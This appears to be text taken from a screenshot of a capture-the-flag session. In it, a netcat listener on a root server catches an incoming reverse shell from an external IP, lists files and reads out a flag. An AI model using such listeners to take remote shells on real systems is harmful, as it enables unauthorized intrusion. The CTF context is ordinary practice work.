 'Listening on 0.0.0.0 8000
Connection received on 117.21.200.166 14197
ls
ls
ls
^Z
[1]+  Stopped                 nc -lvnp 8000
root@iZwz97ym86iiu3obd19yjfZ:~# nc -lvnp 8000
Listening on 0.0.0.0 8000
Connection received on 117.21.200.166 59398
ls
flag.txt
server.py
static
templates
cat flag.text^H^H^H
cat flag.ex
fla^H
cat flag.txt
flag{29250b8d-b2b9-4def-beec-bfe2706b917a}